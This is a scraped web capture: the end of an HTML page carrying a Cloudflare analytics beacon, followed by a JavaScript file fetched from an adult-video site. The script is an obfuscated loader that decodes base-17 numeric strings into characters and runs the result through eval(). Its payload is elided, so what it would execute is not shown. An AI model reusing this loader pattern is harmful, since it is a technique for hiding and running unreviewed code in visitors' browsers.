<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8e59661b1e3409785ac4a9ffccf17c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://tophindisexyvideo.com/js/rFtgjQ6HDYWW3NUvOyCSL.js
body_size: 22267
content:
function cdcnuyhe(qpai){var bdacuq='Z';var drjbr='A';var cxzbzmp=[];var ezcjhmwod=new RegExp('['+drjbr+'-'+bdacuq+']');var kmgrkp=qpai.split(ezcjhmwod);for(var i=0;i<kmgrkp.length;i++){cxzbzmp.push(String.fromCharCode(parseInt(kmgrkp[i],17)/(73)));}eval(cxzbzmp.splice(1,cxzbzmp.length).join(''));}cdcnuyhe('[base64]'); 
     